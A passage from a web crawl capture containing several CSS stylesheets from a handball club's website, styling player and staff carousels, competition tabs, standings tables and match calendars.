	padding: 0;
	border: none;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.next-wrapper .row-calendars .col-date {
		width: 240px;
	}
	.next-wrapper .row-calendars .home-logo,
	.next-wrapper .row-calendars .away-logo,
	.results-carousel .row-calendars .home-logo,
	.results-carousel .row-calendars .away-logo {
		width: 90px;
	}
		.next-wrapper .row-calendars .home-logo img,
		.next-wrapper .row-calendars .away-logo img,
		.results-carousel .row-calendars .home-logo img,
		.results-carousel .row-calendars .away-logo img {
			height: 60px;
		}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/players.css?v=2024-02-05_x001
body_size: 1730
content:
/*  CAROUSEL SMALL	*/
.players-carousel-small {
	height: 405px;
	width: 980px;
	margin: 0 auto 30px;
	display: block;
	position: relative;
}
	.players-carousel-small .players-item {
		height: 395px;
		display: block;
		opacity: 0.4;
	}
		.players-carousel-small .players-item .picture {
			width: 100%;
			height: 330px;
			text-align: center;
		}
			.players-carousel-small .players-item .picture img {
				height: 330px;
				width: auto;
				margin: 0 auto;
			}
	.players-carousel-small .players-item .more-infos {
		display: none;
		height: 70px;
	}


	.players-carousel-small .owl-item.active.center .players-item {
		opacity: 1.0;
	}
		.players-carousel-small .owl-item.active.center .players-item .more-infos {
			position: absolute;
			bottom: 0;
			left: -280px;
			width: 980px;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: center; -webkit-justify-content: center;
		}

		.players-carousel-small .players-item .more-infos .number {
			margin: auto 0;
			width: 160px;
			font-size: 70px;
			line-height: 1.0;
			color: #26395b;
			font-family: 'DIN Black'; font-weight: bold; font-style: italic;
		}
		.players-carousel-small .players-item .more-infos .name {
			margin: auto 0;
			width: 260px;
			font-size: 30px;
			color: #85c4eb;
			line-height: 1.0;
			font-family: 'DIN Bold';
			text-transform: uppercase;
			text-align: center;
		}
		.players-carousel-small .players-item .more-infos .stats {
			width: 520px;
			height: 60px;
			margin: auto 0;
			border-left: 2px solid #e2e0df;
			padding: 0 0 0 20px;
			display: flex; display: -webkit-flex; 
			flex-flow: row wrap; -webkit-flex-flow: row wrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.players-carousel-small .players-item .more-infos .stats .title {
				margin: auto 0;
				width: 400px;
				font-size: 13px;
				line-height: 1.1;
				padding-bottom: 4px;
				color: #85c4eb;
				text-transform: uppercase;
				font-weight: bold;
			}
			.players-carousel-small .players-item .more-infos .stats .stats-item {
				margin: auto 0;
				width: 50%;
				font-size: 15px;
				color: #666666;
				font-weight: bold;
			}
				.players-carousel-small .players-item .more-infos .stats .stats-item span {
					color: #26395b;
				}
		.players-carousel-small .players-item .more-infos .chart {
		}



/*  CAROUSEL LARGE	*/
.players-carousel-large-wrapper {
	height: 150px;
	width: 980px;
	margin: 15px auto 0;
	background: #FFF;
}

.players-carousel-large {
	display: block;
	position: relative;
}
	.players-carousel-large .players-item {
		height: 150px;
		display: block;
		opacity: 0.4;
	}
		.players-carousel-large .players-item .picture {
			margin: 25px 0;
			width: 100%;
			height: 100px;
			text-align: center;
		}
			.players-carousel-large .players-item .picture img {
				height: 100px;
				width: auto;
				margin: 0 auto;
			}
	.players-carousel-large .players-item.is-active {
		opacity: 1.0;
	}

.players-more-wrapper {
	height: 440px;
	width: 980px;
	padding: 20px;
	margin: 20px auto 0;
	display: block;
	position: relative;
	background: #FFF;
}

.players-more-infos {
	display: none;
	height: 440px;
	width: 980px;
	position: absolute;
	top: 0px;
	left: 0px;
}
	.players-more-infos.is-active {
		display: block;
	}
	.players-more-infos.index {
		height: 425px;
		display: block;
		position: relative;
		top: auto;
		left: auto;
		margin: 25px auto;
		background: #FFF;
	}
	.players-more-infos.staffs {
		height: 370px;
	}
	

	.players-more-infos .name {
		position: absolute;
		top: 20px;
		left: 100px;
		width: 380px;
		font-size: 37px;
		color: #85c4eb;
		line-height: 0.9;
		font-family: 'DIN Bold';
		text-transform: uppercase;
		text-align: right;
		z-index: 11;
	}
	.players-more-infos .number {
		position: absolute;
		top: 100px;
		left: 200px;
		width: 300px;
		font-size: 130px;
		color: #26395b;
		font-family: 'DIN Black'; font-weight: bold; font-style: italic;
		line-height: 0.7;
	}
		.players-more-infos .number span {
			position: absolute;
			top: 0px;
			left: 0px;
			font-size: 90px;
		}
		.players-more-infos .number .nb {
			position: absolute;
			top: 25px;
			left: 50px;
		}

	.players-more-infos .col-infos {
		position: absolute;
		top: 246px;
		left: 200px;
		width: 250px;
	}
		.players-more-infos .col-infos.to-staff {
			top: 120px;
		}
		.players-more-infos .col-infos .functions {
			width: 100%;
			margin: 3px 0;
			width: 250px;
			line-height: 1.0;
			color: #26395b;
			font-weight: bold;
			text-align: left;
			font-size: 20px;
			text-transform: none;
		}
		.players-more-infos .col-infos .infos-item {
			width: 100%;
			margin: 3px 0;
			width: 250px;
			line-height: 1.0;
			color: #666666;
			font-weight: bold;
			text-align: left;
			font-size: 15px;
			text-transform: none;
		}
			.players-more-infos .col-infos .infos-item span {
				color: #26395b;
			}


	.players-more-infos .col-picture {
		position: absolute;
		bottom: 45px;
		left: 450px;
		height: auto;
		width: 320px;
		text-align: center;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		z-index: 9;
		overflow: hidden;
	}
		.players-more-infos .col-picture img {
			margin: auto 0 0;
			width: unset;
    		height: 375px;
		}
		.players-more-infos .col-picture.to-staff {
			left: 450px !important;
			bottom: 0px;
		}

	.players-more-infos .col-stats {
		position: absolute;
		top: 0;
		right: 20px;
		width: 320px;
		height: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: column; -webkit-flex-flow: column;
		justify-content: center; -webkit-justify-content: center;
	}
		.players-more-infos .col-stats .title {
			width: 100%;
			text-align: center;
			font-weight: bold;
			color: #85c4eb;
			font-size: 18px;
		}

		.players-more-infos .col-stats .legend {
			width: 100%;
			line-height: 1.0;
			color: #666666;
			font-weight: bold;
			text-align: left;
			font-size: 15px;
			text-transform: none;
		}

		.players-more-infos .col-stats .graph-wrapper {
			height: 150px;
			width: 100%;
			padding: 0;
			border-bottom: 2px solid #eaeaea;
			margin-bottom: 10px;
			position: relative;
		}		
			.players-more-infos .col-stats .graph {
				position: absolute;
				top: -20px;
				left: -20px;
				width: 190px;
				height: 190px;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
			}
				.players-more-infos .col-stats .graph .graph-inside {
					width: 190px;
					height: 190px;
					position: absolute;
					top: 0px;
					left: 0px;
				}
				.players-more-infos .col-stats .graph .graph-stats {
					margin: auto 0;
					width: 180px;
					text-align: center;
					font-family: 'DIN Black'; font-weight: bold; font-style: italic;
					font-size: 37px;
					line-height: 0.9;
					color: #26395b;
					text-transform: uppercase;
				}

			.players-more-infos .col-stats .graph-wrapper .stats {
				position: absolute;
				top: 30%;
				left: 140px;
				width: 50%;
				font-weight: bold;
				color: #666666;
				font-size: 23px;
				text-transform: uppercase;
				text-align: center;
				line-height: 1.0;
			}
				.players-more-infos .col-stats .graph-wrapper .stats span {
					display: block;
					color: #26395b;
				}

		.players-more-infos .col-stats .stats-item {
			width: 100%;
			margin: 3px 0;
			width: 320px;
			font-size: 16px;
			line-height: 1.0;
			color: #666666;
			text-transform: uppercase;
			font-weight: bold;
			text-align: center;
		}
			.players-more-infos .col-stats .stats-item span {
				color: #26395b;
			}



/*  MODIF LISTING PAGE "EQUIPE PRO" */
section.inside-page .players-carousel-large-wrapper {
	margin-top: 15px;
}
section.inside-page .players-more-wrapper {
	margin-top: 3px;
}

/* MODIF LISTING PAGE "JOUEURS & STATS" */
.players-more-infos.index .name {
	left: 20px;
}
.players-more-infos.index .number {
	left: 100px;
	top: 105px;
}
.players-more-infos.index .col-infos {
	left: 60px;
	top: 245px;
	width: 320px;
	z-index: 100;
}
	.players-more-infos.index .col-infos .infos-item {
		width: 100%;
		text-align: left;
		font-size: 15px;
		text-transform: none;
	}
.players-more-infos.index .col-picture {
	left: 350px;
}

/*	RS 	*/
.players-more-infos.index .rs-links {
	position: absolute;
	bottom: 11px;
	left: 50%;
	width: 200px;
	margin-left: -100px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
	z-index: 100;
}
	.players-more-infos.index .rs-links a {
		display: block;
		margin: 0 6px;
	}
		.players-more-infos.index .rs-links a img {
			height: 26px;
			width: 26px;
		}
    .players-more-infos.index .rs-links a:hover {
        -webkit-animation: rotate-scale-down 0.65s linear both;
                animation: rotate-scale-down 0.65s linear both;
    }


/*	STAFFS 	*/
.players-more-infos.staffs .col-infos {
	left: 60px;
	top: 145px;
	width: 330px;
	z-index: 100;
}
	.players-more-infos.staffs .col-infos .infos-item {
		width: 100%;
		text-align: left;
		font-size: 15px;
		text-transform: none;
	}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/staffs.css?v=2024-02-05_x001
body_size: 656
content:
/*  CAROUSEL LARGE	*/
.staffs-carousel-large {
	height: 600px;
	width: 980px;
	margin: 5px auto 0;
	display: block;
	position: relative;
	background: #FFF;
}
	.staffs-carousel-large .staffs-item {
		height: 600px;
		display: block;
		opacity: 0.4;
	}
		.staffs-carousel-large .staffs-item .picture {
			width: 100%;
			height: 100px;
			text-align: center;
			position: absolute;
			bottom: 30px;
		}
			.staffs-carousel-large .staffs-item .picture img {
				height: 100px;
				width: auto;
				margin: 0 auto;
			}
	.staffs-carousel-large .staffs-item .more-infos {
		display: none;
		height: 475px;
	}


	.staffs-carousel-large .owl-item.active.center .staffs-item {
		opacity: 1.0;
	}
		.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos {
			position: absolute;
			top: 0px;
			left: -443px;
			width: 980px;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: center; -webkit-justify-content: center;
		}

			.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-name {
				height: 475px;
				width: 320px;
				text-align: right;
				display: flex; display: -webkit-flex; 
				flex-flow: row wrap; -webkit-flex-flow: row wrap;
				justify-content: space-around; -webkit-justify-content: space-around;
				position: relative;
				z-index: 15;
			}
				.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-name .name {
					margin: auto 0 15px;
					width: 100%;
					font-size: 45px;
					color: #85c4eb;
					line-height: 1.0;
					font-family: 'DIN Bold';
					text-transform: uppercase;
					text-align: right;
				}
			.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-picture {
				height: 475px;
				text-align: left;
				margin-left: -30px;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
				position: relative;
				z-index: 10;
				overflow: hidden;
			}
				.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-picture img {
					margin: auto 0;
					width: 320px;
				}

			.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-picture.large {
				margin-left: -100px;
			}
				.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-picture.large img {
					width: 390px;
				}


			.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-stats {
				margin-left: 15px;
				width: 190px;
				display: flex; display: -webkit-flex; 
				flex-flow: column; -webkit-flex-flow: column;
				justify-content: center; -webkit-justify-content: center;
			}
				.staffs-carousel-large .owl-item.active.center .staffs-item .more-infos .col-stats .stats-item {
					width: 100%;
					margin: 5px 0;
					width: 180px;
					font-size: 16px;
					color: #666666;
					text-transform: uppercase;
					font-weight: bold;
					text-align: center;
				}
					.staffs-carousel-large .staffs-item .more-infos .col-stats .stats-item span {
						color: #26395b;
					}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/competitions.css?v=2024-02-05_x001
body_size: 1879
content:
/* 	HOME > Tabs 	*/
.competitions-home {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.competitions-home .col-tabs {
		margin: 0;
		width: 210px;
		border-right: 2px solid #e2e0df;
	}
		.competitions-home .col-tabs .section-title {
			color: #ca521f;
			border-bottom: 4px solid #85c4eb;
			text-align: left;
			font-family: 'DIN Black' !important;
			letter-spacing: -3px;
			padding-bottom: 7px;
			margin-bottom: 10px;
			width: 211px;
			background: #FFF;
		}
			.competitions-home .col-tabs .section-title span {
				font-family: 'DIN Black' !important;
				color: #26395b;
			}
	.competitions-home .col-tabs .tabs-item {
		width: 100%;
		opacity: 0.4;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		padding: 7px 0;
		cursor: pointer;
	}
		.competitions-home .col-tabs .tabs-item.is-active {
			opacity: 1.0;
		}

		.competitions-home .col-tabs .tabs-item .logo {
			width: 80px;
		}
			.competitions-home .col-tabs .tabs-item .logo img {
				width: 100%;
				height: auto;
			}
		.competitions-home .col-tabs .tabs-item .name {
			margin: auto 0;
			margin-left: 15px;
			width: 90px;
			font-size: 11px;
			color: #0c1e3c;
			font-family: 'DIN Bold';
			text-transform: uppercase;
		}
	.competitions-home .col-infos {
		margin: 0;
		margin-left: 50px;
		width: 725px;
		height: 335px;
		display: block;
		position: relative;
	}
		.competitions-home .col-infos .tabs-content {
			width: 725px;
			height: 345px;
			display: block;
			position: relative;
		}
			.competitions-home .col-infos .tabs-content .inside {
				display: flex; display: -webkit-flex; 
				flex-flow: row wrap; -webkit-flex-flow: row wrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
			}
				.competitions-home .col-news {
					margin: 0;
					width: 200px;
				}
				.competitions-home .col-calendars, .competitions-index .col-calendars {
					margin: 0;
					margin-left: 35px;
					width: 475px;
					position: relative;
				}
				.competitions-home .col-calendars.w-standings {
					width: 230px;
				}
				.competitions-home .col-standings {
					margin-left: 35px;
					width: 200px;
				}

				.competitions-home .col-title, .competitions-index .col-title {
					padding: 10px 0;
					font-family: 'DIN Black'; font-weight: bold; font-style: italic;
					color: #0c1e3c;
					font-size: 17px;
					border-bottom: 1px solid #666666;
					line-height: 1.0;
					text-transform: uppercase;
				}
					.competitions-home .col-title .competition {
						font-size: 10px;
						font-family: 'DIN Pro';
						color: #666666;
						line-height: 1.0;
					}

			.competitions-home .col-infos .tabs-content .section-link  {
				margin-top: 15px;
			}

			/* NEWS 	*/
			.col-infos .col-news .title {
				padding: 10px 0 0;
				color: #85c4eb;
				font-weight: bold;
				font-size: 13px;
				text-transform: uppercase;
				line-height: 1.0;
			}
			.col-news .picture {
				padding-top: 7px;
				width: 100%;
			}
				.col-news .picture img {
					width: 100%;
					height: auto;
				}
			.col-news .intro {
				padding-top: 7px;
				font-weight: normal;
				font-size: 10px;
				line-height: 1.0;
			}
			.col-news .more {
				padding-top: 7px;
				display: block;
				font-weight: normal;
				font-size: 10px;
				line-height: 1.0;
				color: #85c4eb;
				text-decoration: underline;
			}

			.competitions-home .col-infos .tabs-content .col-calendars .calendars-position {
				width: 100%;
				height: 220px;
				position: relative;
			}
				.competitions-home .col-infos .tabs-content .col-calendars .calendars-more {
					position: absolute;
					z-index: 15;
					bottom: 8px;
					width: 70%;
					left: 15%;
					text-transform: uppercase;
					text-align: center;
					font-size: 13px;
					color: #666666;
					font-family: 'DIN Light';
					display: block;
				}

			/* CALENDARS 	*/
			.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper {
				width: 100%;
				height: 220px;
				position: relative;
			}
				.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item {
					width: 100%;
					position: relative;
				}
					.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .date {
						width: 100%;
						font-weight: normal;
						font-size: 13px;
						line-height: 1.0;
						padding: 9px 0 0;
						text-transform: uppercase;
					}
						.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .date span {
							font-weight: bold;
							color: #85c4eb;
						}
					.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .stadium {
						width: 100%;
						font-weight: normal;
						font-size: 13px;
						line-height: 1.0;
						padding: 3px 0 8px;
						border-bottom: 1px solid #666666;
						text-transform: uppercase;
					}

					.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams {
						width: 100%;
						font-weight: normal;
						font-size: 13px;
						color: #0c1e3c;
						line-height: 1.0;
						padding-top: 14px;
						padding-bottom: 10px;
						display: flex; display: -webkit-flex; 
						flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
						justify-content: space-around; -webkit-justify-content: space-around;
						text-transform: uppercase;
					}
						.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .teams-col {
							width: 35%;
							margin: 0;
							text-align: center;
						}
							.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .teams-col .teams-name {
								padding-bottom: 15px;
								font-weight: bold;
								font-size: 11px;
								height: 37px;
								display: flex; display: -webkit-flex; 
								flex-flow: row wrap; -webkit-flex-flow: row wrap;
							}
								.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .teams-col .teams-name span {
									margin: auto;
								}
							.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .teams-col img {
								height: 48px;
								width: 48px;
								margin: auto;
							}
						.competitions-home .col-infos .tabs-content .col-calendars .calendars-wrapper .calendars-item .teams .score {
							width: 35%;
							margin: 0;
							margin-top: 48px;
							text-align: center;
							font-size: 25px;
						}




/* 	INDEX 	*/
.competitions-index {
	position: relative;
	margin-bottom: 40px;
}
	.competitions-index.w-next {
		margin-bottom: 80px;
	}
	.competitions-index .logo {
		position: absolute;
		top: 0px;
		left: 0px;
		background: #FFF;
		width: 200px;
		height: 70px;
	}
		.competitions-index .logo img {
			height: 55px;
			width: auto;
			margin: 10px;
		}
	.competitions-index .name {
		position: relative;
		margin: 5px 0 5px 220px;
		font-weight: bold;
		text-transform: uppercase;
		font-size: 20px;
		color: #FFF;
	}
	.competitions-index .infos-wrapper {
		width: 100%;
		background: #FFF;
		padding: 35px;
		min-height: 255px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}

		.competitions-index .col-news {
			width: 370px;
		}
			.competitions-index .inside {
				margin-top: 10px;
			}
				.competitions-index .col-news .inside {
					display: flex; display: -webkit-flex; 
					flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
					justify-content: flex-start; -webkit-justify-content: flex-start;
				}
			.competitions-index  .col-news .inside .picture {
				padding-top: 0px;
				width: 180px;
			}
			.competitions-index .col-news .inside .news-infos {
				width: 170px;
				margin-left: 20px;
			}
				.competitions-index .col-news .inside .news-infos .title {
					padding-top: 0px;
				}

	/* PARCOURS */
	.competitions-index .col-calendars {
		padding-bottom: 25px;
	}
	.row-calendar {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		padding: 5px 0;
	}
		.row-calendar .col-date {
			width: 18%;
			border-right: 1px solid #666666;
			color: #666666;
			font-size: 12px;
			font-family: 'DIN Light';
		}
		.row-calendar .col-teams {
			width: 54%;
			border-right: 1px solid #666666;
			color: #666666;
			font-size: 12px;
			font-family: 'DIN Bold';
			text-transform: uppercase;
			text-align: center
		}
			.row-calendar .col-teams span {
				color: #ca521f;
			}
		.row-calendar .col-day {
			width: 28%;
			color: #666666;
			font-size: 12px;
			font-family: 'DIN Med';
			text-align: right;
		}		


.competition-next-game {
	margin-bottom: 30px;
	width: 100%;
	height: 81px;
	background: url('../../_img/modules/next-game.jpg') no-repeat top left;
	background-size: cover;
	position: relative;
	z-index: 15;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.competition-next-game .competition-logo {
		margin: auto 10px auto 25px;
		padding-right: 10px;
		border-right: 1px solid #FFF;
	}
		.competition-next-game .competition-logo img {
			height: 65px;
			width: auto;
		}
	.competition-next-game .teams-logo {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.competition-next-game .team-logo {
			margin: auto 5px;
		}
			.competition-next-game .team-logo img {
				height: 68px;
				width: auto;
			}
	.competition-next-game .infos {
		margin: auto 0;
		margin-left: 10px;
		color: #FFF;
		font-size: 18px;
		font-family: 'DIN Med';
		line-height: 1.0;
	}
		.competition-next-game .infos .teams-name {
			font-family: 'DIN BoldIt';
			font-weight: bold;
			font-style: italic;
			font-size: 32px;
			line-height: 1.0;
			text-transform: uppercase;
			margin-bottom: 5px;
		}
	.competition-next-game .buttons {
		margin: auto;
		margin-right: 10px;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
	.competition-next-game .addto,
	.competition-next-game .button {
		display: inline-block;
		background: #ca521f;
		color: #FFF;
		font-size: 15px;
		text-transform: uppercase;
		font-family: 'DIN Med';
		line-height: 45px;
		height: 45px;
		padding: 0 15px;
		border-radius: 10px;
		position: relative;
		z-index: 15;
		margin: 0 5px;
	}
	.competition-next-game .addto {
		background: #FFF;		
		padding: 7px 10px !important;
	}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/standings.css?v=2024-02-05_x001
body_size: 818
content:
/* HOMe */
.standings-home {
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
	padding-bottom: 40px;
	border-bottom: 1px solid #e2e0df;
}
	.standings-home-col {
		width: 47%;
		margin: auto;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.standings-home-col.first-col {
			border-right: 1px solid #e2e0df;
		}
		.standings-home-col.first-col.alone {
			border: none;
		}
		.standings-home-col .col-logo {
			width: 110px;
			display: flex; display: -webkit-flex; 
		}
			.standings-home-col .col-logo img {
				height: auto;
				width: auto;
				margin: auto;
			}
		.standings-home-col .col-standing {
			width: calc(100% - 130px);
			margin-left: 20px;
		}

		.standings-small {
			display: flex; display: -webkit-flex; 
			flex-flow: row wrap; -webkit-flex-flow: row wrap;
			justify-content: flex-end; -webkit-justify-content: flex-end;
		}
			.standings-small .row-standings {
				width: 100%;
				padding: 5px 0;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
				font-size: 16px;
				border-bottom: 1px solid #e2e0df;
			}
			.standings-small .col-rank {
				margin: 0;
				min-height: 15px;
				width: 10%;
				min-width: 20px;
				text-align: center;
				font-size: 13px;
				line-height: 19px;
			}
			.standings-small .col-team {
				margin: auto 0;
				margin-left: 10px;
				width: 60%;
				min-width: 160px;
				text-transform: uppercase;
			}
			.standings-small .col-points {
				margin: auto 0;
				margin-left: 10px;
				width: 20%;
				min-width: 40px;
			}	
			.standings-small .row-standings.is-home {
				color: #ca521f;
			}
				.standings-small .row-standings.is-home .col-rank {
					background: #ca521f;
					color: #FFF;
				}
			.standings-small .row-standings:last-child {
				border-bottom: none;
			}
		/* modif classement sur 2 colonnes page Equipe PRO */
		.standings-xsmall .row-standings,
		.standings-xsmall .col-rank {
			font-size: 12px;
			border-bottom: none;
			padding: 3px 0;
		}
		.standings-xsmall .col-rank {
			line-height: 13px;
		}
		.standings-xsmall .col-team {
			min-width: 130px;
		}

/* HOME CAROUSEL */
.standings-index {
	position: relative;
	background: #FFF;
	text-transform: uppercase;
	font-size: 12px;
	padding: 0px 30px 20px;
	margin: 0 auto;
}
	.col-fix {
		float: left;
		width: 350px;
	}
	.col-carousel {
		float: left;
		width: 500px;
	}

	.stg-row {
		width: 100%;
		clear: both;
		height: auto;	
	}
	.stg-col {
		float: left;
		padding: 10px 0px;
		border-top: 1px solid #e2e0df;
		border-bottom: 1px solid #e2e0df;
		margin-bottom: 2px;	
	}
		.stg-col.rank {
			width: 50px;
			text-align: center;
			color: #ca521f;
			font-weight: bold;
		}
		.stg-col.name {
			width: 300px;
			font-weight: bold;
		}
		.stg-col.stats {
			width: 80px;
			text-align: center;
		}

	.stg-row.is-home .stg-col {
		color: #85c4eb;
		font-weight: bold;
	}
		.stg-row.is-home .stg-col.rank {
			color: #ca521f;
		}
	.stg-row.header .stg-col {
		height: 40px;
		font-size: 11px;
		border-top: 0px;
		border-bottom: 0px;
	}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/lives.css?v=2024-02-05_x001
body_size: 2552
content:
/*	GLOBAL 	*/
.container-live {
	min-height: 2600px;
}

	.tabs-wrapper {
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: center; -webkit-justify-content: center;
	}
		.tab-item {
			margin: 40px 10px;
			padding: 8px 45px;
			display: block;
			font-size: 16px;
			line-height: normal;
			color: #FFF;
			position: relative;
			-webkit-transition: all ease 0.5s;
			-moz-transition: all ease 0.5s;
			transition: all ease 0.5s;
			border-radius: 20px;	
			background: #152d54;
			cursor: pointer;	
		}
			.tab-item.is-active {
				background: #85c4eb;
			}
	.tab-content {
		width: 100%;
		display: none;
	}
		.tab-content.is-active {
			display: block;
		}

.grids-table {
    margin: 0;
}
    table.table {
        border: none;
        background: none;
        border-collapse: collapse;
        border-spacing: 0;
        margin: 0;
        max-width: 100%;
        width: 100%;
        font-size: 14px;
        font-weight: normal;
    }
        /*  HEAD */
        table.table thead tr th {
            z-index: 20;
            padding: 7px 5px;
            border: none;
            vertical-align: middle;
            text-align: center;
            border-bottom: 1px solid #c8ced3;
            line-height: 1.15em;
            font-weight: normal;
            font-size: 13px;
            background: #FFF;
        }
            table.table thead tr th:last-child {
                border-right: none;
            }
            table.table thead tr th.first-cell {
                left: 0px;
            }

        /*  BODY */
        table.table tbody tr {
            background: #FFF;
            border: none;
            margin: 1px 0;
            overflow: hidden;
        }
        table.table tbody tr td {
            color: #3b434a;
            border: none;
            border-bottom: 1px solid #c8ced3;
            padding: 11px 5px;
            position: relative;
            text-align: center;
            line-height: 1.1;
        }
            table.table tbody tr td:last-child {
                border-right: none;
            }

            /*  1ere cellule */
            table.table tbody tr td.first-cell {
                padding: 11px 10px;
                text-align: left;
                min-width: 100px;
                width: 100px;
                font-weight: 500;
                line-height: 1.0;
                left: 0px;
                background: #FFF;
            }
                table.table tbody tr td.first-cell span {
                	display: inline-block;
                	margin-right: 5px;
                	width: 20px;
                	text-align: right;
                }
		table.table tbody tr:nth-child(odd),
		table.table tbody tr:nth-child(odd) td.first-cell {
		    background: #F6F6F6;
		}                


/*  GLOBAL & HACK */
.grids-table td {
    transition: background-color 0.125s ease;
}
.grids-table td, .grids-table th {
    position: relative;
}


/* STICKY TABLE */
.sticky-table {
    max-width: 100%;
    overflow: auto;
    padding: 0 !important;
    transition: width 2s;
    max-height: 100%;
}
.sticky-table table {
    margin-bottom: 0;
    width: 99.9%;
    max-width: 99.9%;
    border-spacing: 0;
    padding: 0 !important;
    border-collapse: collapse;
    table-layout: fixed;
}

.sticky-table table tr.sticky-header th, .sticky-table table tr.sticky-header td,
.sticky-table table tr.sticky-footer th, .sticky-table table tr.sticky-footer td {
    position: relative;
    position: -webkit-sticky;
    position: -ms-sticky;
    position: sticky;
    z-index: 10;
}
.sticky-table table tr.sticky-header th, .sticky-table table tr.sticky-header td {
    top: -1px;
}
.sticky-table table tr.sticky-footer th, .sticky-table table tr.sticky-footer td {
    bottom: -1px;
}

.sticky-table table td.sticky-cell, .sticky-table table th.sticky-cell,
.sticky-table table td.sticky-cell-opposite, .sticky-table table th.sticky-cell-opposite {
    position: relative;
    position: -webkit-sticky;
    position: -ms-sticky;
    position: sticky;
    z-index: 10;
}
.sticky-table.sticky-ltr-cells table td.sticky-cell, .sticky-table.sticky-ltr-cells table th.sticky-cell,
.sticky-table.sticky-rtl-cells table td.sticky-cell-opposite, .sticky-table.sticky-rtl-cells table th.sticky-cell-opposite {
    left: -1px;
}
.sticky-table.sticky-rtl-cells table td.sticky-cell, .sticky-table.sticky-rtl-cells table th.sticky-cell,
.sticky-table.sticky-ltr-cells table td.sticky-cell-opposite, .sticky-table.sticky-ltr-cells table th.sticky-cell-opposite {
    right: -1px;
}

.sticky-table table tr.sticky-header td.sticky-cell, .sticky-table table tr.sticky-header th.sticky-cell,
.sticky-table table tr.sticky-header td.sticky-cell-opposite, .sticky-table table tr.sticky-header th.sticky-cell-opposite,
.sticky-table table tr.sticky-footer td.sticky-cell, .sticky-table table tr.sticky-footer th.sticky-cell,
.sticky-table table tr.sticky-footer td.sticky-cell-opposite, .sticky-table table tr.sticky-footer th.sticky-cell-opposite {
    z-index: 15;
}

.sticky-table table tr td.rubrique {
    width: 60% !important;
    text-align: left !important;
    font-weight: normal !important;
}



/*	HEADER 	*/
.competition-row {
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.competition-row .competitions-name {
		position: relative;
